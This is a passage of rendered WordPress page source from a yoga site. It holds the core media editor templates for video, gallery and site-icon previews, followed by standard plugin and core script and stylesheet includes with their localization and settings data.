						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Holy Yoga' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//holyyoga.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wc-account-funds-cart-checkout-block-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-account-funds/assets/css/blocks/wc-account-funds-cart-checkout-block.css?ver=4.0.8' type='text/css' media='all' />
<script src="https://holyyoga.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767862710" id="embedpress-gallery-justify-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767862710" id="embedpress-lazy-load-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/holyyoga.net\/wp-json\/","restNonce":"faac95db6f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.4" id="wc-memberships-blocks-common-js"></script>
<script id="gamipress-js-js-extra">
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"6d5b2fa042","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.6.2" id="gamipress-js-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
</script>
<script src="https://js.hs-scripts.com/21271241.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script id="wpmenucart-ajax-assist-js-extra">
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script src="https://holyyoga.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://holyyoga.net/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://holyyoga.net/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1048576b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,xml"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"948580f96a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://holyyoga.net/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/holyyoga.net\/wp-json\/","nonce":"faac95db6f","versionString":"wp\/v2\/"};
</script>
<script src="https://holyyoga.net/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://holyyoga.net/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/holyyoga.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"29479a7cf4","setAttachmentThumbnail":"7c3de467f6"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/holyyoga.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1100,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 